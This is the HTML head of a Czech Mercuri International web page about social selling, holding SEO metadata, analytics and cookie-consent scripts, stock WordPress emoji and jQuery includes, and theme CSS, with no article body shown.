

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercuri.cz/mibs/social-selling-2/
body_size: 39263
content:
<!DOCTYPE html>
<html lang="cs-CZ">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mercuri.cz/xmlrpc.php">
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png?v=2">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png?v=2">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png?v=2">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png?v=2">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png?v=2">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png?v=2">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png?v=2">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png?v=2">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png?v=2">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png?v=2">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png?v=2">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png?v=2">
	<meta name="theme-color" content="#ffffff">
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-MM43XZ6'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="f5c39bc6-9f80-43ff-9276-caf30b1a6994"
							data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SOCIAL SELLING - Mercuri Czech Republic</title>
	<link rel="canonical" href="https://mercuri.cz/mibs/social-selling-2/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SOCIAL SELLING - Mercuri Czech Republic" />
	<meta property="og:description" content="Social selling, využívání sociálních sítí při prodeji firmám, není žádným módním výstřelkem, ale v řadě oborů již běžnou realitou s" />
	<meta property="og:url" content="https://mercuri.cz/mibs/social-selling-2/" />
	<meta property="og:site_name" content="Mercuri Czech Republic" />
	<meta property="article:modified_time" content="2025-12-03T09:55:03+00:00" />
	<meta property="og:image" content="https://mercuri.cz/wp-content/uploads/sites/16/2018/12/social_cube1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mercuri.cz/mibs/social-selling-2/","url":"https://mercuri.cz/mibs/social-selling-2/","name":"SOCIAL SELLING - Mercuri Czech Republic","isPartOf":{"@id":"https://mercuri.cz/#website"},"primaryImageOfPage":{"@id":"https://mercuri.cz/mibs/social-selling-2/#primaryimage"},"image":{"@id":"https://mercuri.cz/mibs/social-selling-2/#primaryimage"},"thumbnailUrl":"https://mercuri.net/img-srv/fUZzF7iVbv9CQ8nRWHtFKpxxhTP2eqoo_Ljg0O4uTPU/resizing_type:auto/width:0/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-2767687/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMTgvMTIvc29jaWFsX2N1YmUxLmpwZw.webp","datePublished":"2018-12-19T11:28:06+00:00","dateModified":"2025-12-03T09:55:03+00:00","breadcrumb":{"@id":"https://mercuri.cz/mibs/social-selling-2/#breadcrumb"},"inLanguage":"cs-CZ","potentialAction":[{"@type":"ReadAction","target":["https://mercuri.cz/mibs/social-selling-2/"]}]},{"@type":"ImageObject","inLanguage":"cs-CZ","@id":"https://mercuri.cz/mibs/social-selling-2/#primaryimage","url":"https://mercuri.net/img-srv/fUZzF7iVbv9CQ8nRWHtFKpxxhTP2eqoo_Ljg0O4uTPU/resizing_type:auto/width:0/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-2767687/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMTgvMTIvc29jaWFsX2N1YmUxLmpwZw.webp","contentUrl":"https://mercuri.net/img-srv/fUZzF7iVbv9CQ8nRWHtFKpxxhTP2eqoo_Ljg0O4uTPU/resizing_type:auto/width:0/height:0/gravity:sm/enlarge:1/ext:webp/strip_metadata:1/quality:100/cachebuster:filesize-2767687/bG9jYWw6Ly8vbWVyY3VyaS5uZXQvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzE2LzIwMTgvMTIvc29jaWFsX2N1YmUxLmpwZw.webp","width":4032,"height":3024},{"@type":"BreadcrumbList","@id":"https://mercuri.cz/mibs/social-selling-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://mercuri.cz/"},{"@type":"ListItem","position":2,"name":"SOCIAL SELLING"}]},{"@type":"WebSite","@id":"https://mercuri.cz/#website","url":"https://mercuri.cz/","name":"Mercuri Czech Republic","description":"Just another Mercuri International site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mercuri.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs-CZ"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Mercuri Czech Republic &raquo; RSS zdroj" href="https://mercuri.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mercuri Czech Republic &raquo; RSS komentářů" href="https://mercuri.cz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mercuri.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-handle="wp-block-library" rel='stylesheet' id='wp-block-library-css' href='https://mercuri.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--navy: #173042;--wp--preset--color--navy-2: #384b5a;--wp--preset--color--navy-3: #606e79;--wp--preset--color--navy-4: #9ba2a9;--wp--preset--color--navy-5: #cfd2d6;--wp--preset--color--sky: #3891a1;--wp--preset--color--sky-2: #529dab;--wp--preset--color--sky-3: #73aeba;--wp--preset--color--sky-4: #a6cad1;--wp--preset--color--sky-5: #d4e5e9;--wp--preset--color--zest: #d6e517;--wp--preset--color--zest-2: #dae73a;--wp--preset--color--zest-3: #e1eb62;--wp--preset--color--zest-4: #ebf19b;--wp--preset--color--zest-5: #f4f8cf;--wp--preset--color--dusk: #383838;--wp--preset--color--dusk-2: #515151;--wp--preset--color--dusk-3: #727272;--wp--preset--color--dusk-4: #a5a5a5;--wp--preset--color--dusk-5: #d4d4d4;--wp--preset--color--aluminium: #bfbdb5;--wp--preset--color--aluminium-2: #c5c4bd;--wp--preset--color--aluminium-3: #d0cec8;--wp--preset--color--aluminium-4: #e0dfdb;--wp--preset--color--aluminium-5: #efefed;--wp--preset--color--polar: #80d1bd;--wp--preset--color--polar-2: #8fd6c4;--wp--preset--color--polar-3: #a3ddce;--wp--preset--color--polar-4: #c3e8df;--wp--preset--color--polar-5: #e2f3ef;--wp--preset--color--clear: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-handle="select2-style" rel='stylesheet' id='select2-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.3/css/select2.min.css?ver=4.0.3' type='text/css' onload="this.media='all'" media="print" />
<link data-handle="flag-icon-css" rel='stylesheet' id='flag-icon-css-css' href='https://mercuri.cz/wp-content/plugins/ac-language-picker/assets/css/flag-icon.min.css?ver=3.2.1' type='text/css' onload="this.media='all'" media="print" />
<link data-handle="ac-language-picker-style" rel='stylesheet' id='ac-language-picker-style-css' href='https://mercuri.cz/wp-content/plugins/ac-language-picker/assets/css/style.min.css?ver=202512291303' type='text/css' onload="this.media='all'" media="print" />
<link data-handle="contact-form-7" rel='stylesheet' id='contact-form-7-css' href='https://mercuri.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' onload="this.media='all'" media="print" />
<link data-handle="events-manager" rel='stylesheet' id='events-manager-css' href='https://mercuri.cz/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.8' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link data-handle="events-manager-pro" rel='stylesheet' id='events-manager-pro-css' href='https://mercuri.cz/wp-content/plugins/events-manager-pro/includes/css/events-manager-pro.css?ver=3.2.8.1' type='text/css' media='all' />
<link data-handle="dashicons" rel='stylesheet' id='dashicons-css' href='https://mercuri.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' onload="this.media='all'" media="print" />
<link data-handle="qala_blocks-styles-front-end" rel='stylesheet' id='qala_blocks-styles-front-end-css' href='https://mercuri.cz/wp-content/plugins/qala-blocks/assets/css/qala-blocks.css?ver=202512291303' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-handle="brands-styles" rel='stylesheet' id='brands-styles-css' href='https://mercuri.cz/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link data-handle="qala-gdpr-compliance-style" rel='stylesheet' id='qala-gdpr-compliance-style-css' href='https://mercuri.cz/wp-content/plugins/qala-gdpr-compliance/dist/css/app.css?ver=202512291303' type='text/css' media='all' />
<link data-handle="mercuri" rel='stylesheet' id='mercuri-css' href='https://mercuri.cz/wp-content/themes/mercuri/assets/css/style.css?ver=202512291303' type='text/css' media='all' />
<script data-handle="jquery-core" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-handle="jquery-migrate" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-handle="jquery-ui-core" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-handle="jquery-ui-mouse" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script data-handle="jquery-ui-sortable" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script data-handle="jquery-ui-datepicker" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script data-handle="jquery-ui-datepicker" type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zav\u0159\u00edt","currentText":"Dnes","monthNames":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"monthNamesShort":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"nextText":"Dal\u0161\u00ed","prevText":"P\u0159edchoz\u00ed","dayNames":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"dayNamesShort":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dayNamesMin":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script data-handle="jquery-ui-resizable" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script data-handle="jquery-ui-draggable" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
